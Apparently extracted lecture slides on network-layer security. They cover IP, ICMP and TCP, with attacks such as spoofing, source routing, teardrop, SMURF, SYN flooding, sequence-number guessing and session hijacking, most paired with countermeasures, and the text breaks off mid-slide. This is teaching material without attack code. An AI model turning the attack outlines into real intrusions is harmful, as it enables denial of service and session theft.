

# **Network layer**

## IP Internet Protocol **(RFC791)**

- **connectionless (datagram)**
- **unreliable**
- **checksum on header only**
- **fragmentation/assembly based on interface MTU**
- **32-bit address (src/dest)**
- **protocol field (TCP, UDP, ICMP, IPsec)**
- **TTL (hop count)**
- **routing layer (using net portion of 32-bit destination address)**



OS1 Model Application Presentation Session Transport Network Data Link Physical



# **IP header**



•checksum only over the header •options include security (military label) source routing •packets can be fragmented •protocol (TCP, UDP, IPv6) •address: net/host, routing •address-name mapping (DNS, /etc/hosts) •routing based on destination address •can spoof IP source address like return address on an envelope



**32**

# **IPv6**

## • **IPv6 fixes some of IPv4 problems**

- bigger address (32 bit to 128 bit)
- Multicast/manycast
- Extension headers + security

## • **IPsec and NAT for IPv4 have delayed IPv6**





(a) IPv4 Header



(b) IPv6 Header



# **IP vulnerabilities**

## •**host impersonation via source routing**

- –routers can block source routing
- •**can spoof source addresses-- DoS attacks,**
	- –host impersonation (sequence number guessing, hijacking) –routers can block spoofed addresses
- •**Broken IP packets (bad proto, malformed options)**
- •land attack **– SYN with IP src and dst same**

–crashing due to continuous loop of replies (SYN-ACK-SYN …)

- •teardrop **- bad fragments**
	- re-assembly code crashes due to improper handling of frags



# **IP fragmentation attacks**

### • **IP Fragment Attack**

- Offset value too small
- Indicates unusually small packet
- May bypass some packet filter devices (firewall)
- **IP Fragments Overlap**
	- Offset value indicates overlap
	- **Teardrop attack**





# **routing**

- **Each packet could take a different route**
- **Routers exchange routing info (nets they know about)**

#### • **traceroute**

traceroute www.cs.auckland.ac.nz traceroute to pandora.cs.auckland.ac.nz (130.216.33.106), 30 hops max, 38 byte packets

1 r6hm01v150.ns.utk.edu (160.36.56.1) 16.092 ms

2 bsm01v200.ns.utk.edu (160.36.1.104) 0.356 ms 3 atl-edge-19.inet.qwest.net (216.207.16.33) 5.753 ms 4 atl-core-03.inet.qwest.net (205.171.21.125) 5.802 ms 5 atl-brdr-03.inet.qwest.net (205.171.21.106) 5.681 ms 6 205.171.4.250 (205.171.4.250) 6.189 ms 7 0.so-2-3-0.XL2.ATL5.ALTER.NET (152.63.82.194) 6.429 ms 8 0.so-0-0-0.TL2.ATL5.ALTER.NET (152.63.10.106) 6.381 ms 9 0.so-3-0-0.TL2.LAX9.ALTER.NET (152.63.0.166) 58.292 ms 10 0.so-4-0-0.CL2.LAX1.ALTER.NET (152.63.57.74) 58.440 ms 11 POS7-0.GW1.LAX1.ALTER.NET (152.63.112.213) 58.615 ms 12 telstraclear.alter.net (157.130.245.22) 58.529 ms 13 xcore1. telstraclear.net (203.98.42.65) 183.740 ms 14 ge-0-2-0-21.jcore2.clix.net.nz (203.98.50.8) 183.705 ms 15 218.101.61.11 (218.101.61.11) 184.102 ms 16 clix-uofauckland.net.nz (203.167.226.42) 184.848 ms 17 sec6509-1.net.auckland.ac.nz (130.216.1.252) 185.837 ms 18 itss-s.auckland.ac.nz (130.216.252.18) 185.336 ms 19 com-sci-.auckland.ac.nz (130.216.252.58) 185.472 ms


# **IP source routing**

- **IP option to include route to/from host**
- **remote hacker spoofs source address to that of trusted internal host**
- **internal hosts thinks it's a local (trusted) host, but source routing routes packet back to hacker's machine**

#### **Countermeasures**

- **routers can (should) be configured to drop source routed packets**
- **tcpwrappers (host-based network ACLs) also drop such packets**

### Source Routing





# **Transport layer**

- •**end-to-end services to application**
- •**API (BSD sockets, TLI)**
- •**flow control**
- •**error recovery**
- •**ICMP, UDP, TCP**
	- –ICMP ping, traceroute
	- –TCP ssh, www, ftp, mail, telnet, chat, print, finger, X…
	- –UDP ntp/time, NFS, DNS, audio/video, RPC











#### **Internet Control Message Protocol (RFC792)**

- **arguably part of IP**
- **error and control**
	- Ping
	- Source quench
	- Redirect
	- Destination unreachable
	- Time exceeded
	- Timestamp req/reply
	- Address mask req/reply
- **flow control (hop-to-hop)**
- **denial of service: unreachable, redirects, source quench**
- **supports broadcast destination!**
- **Ping of death (frag'd ICMP)**
- **Good stego cover (Loki)**
	- Use data portion to carry message

#### SMURF attack

**Hacker on his slow dial up connection, sends ICMP echo with broadcast destination (preferably of a net with high speed link). Source address is spoofed and is the target of the flood of ICMP replies from the destination net. If the target net has a slow link, then whole target subnet may be slowed. Hackers like these high-leverage attacks: they send one packet and generate lots of nasty traffic.**

**Hackers also use broadcast ICMP echo (with a legit source address) to try and map active hosts on a destination net. (ping)**

**-routers can block inbound broadcasts**



**TCP Transmission Control Protocol (RFC793)**

- •**connection-oriented**
- •**16-bit port**
- •**reliable**
- •**timers, checksums, sequence numbers**
- •**src, src port, dst, dst port**





#### 3-way handshake



SYN flooding -- denial of service consumes server resources

Land.c attack SYN with src and dst IP the same

Send FIN or RST to break a connection need to get sequence number right

Do port scans to find services (nmap)





## **Mitnick attack**

**sophisticated attack at SDSC, 1994**

- **Detection: system logs**
- **How: IP spoofing, sequence number guessing, phone switches, rhosts**
- **What: root access**
- **Why: steal files (cell phone software)**
- **Who: Kevin Mitnick …prosecuted**



**THE PURSUIT AND CAPTURE** OF KEVIN MITNICK, IFRICA'S MOST WANTFD **COMPUTER OUTLAW** -BY THE MAN WHO DID IT





# **Sequence number guessing (TCP)**

- **fixed increment of "new" sequence numbers**
- **probe target to deduce next sequence number**
- **take out trusted host**
- **spoof trusted host to target host with raw socket packets**
- **you must know what flow of session will be because you don't get server packets**

#### **Countermeasures**

- **new OS's, random seq. number**
- **router blocks local from external**

**don't base trust on IP address or name**



## **Sequence number guessing**





#### Sequence guessing: phase #3





#### **44**

# **Session hijacking (TCP)**



**Sophisticated attack**

- •**bad guy in path of hosts**
- •**sniff initial session establishment**
- •**reset client and take over session**
- •**can hijack strong-authenticated session (skey, securid)**

**Countermeasure – encryption (ssh)**



# **Session hijacking**



- 1.1: user logs into destination across network
- 1.2: attacker observes login and records packet sequence numbers

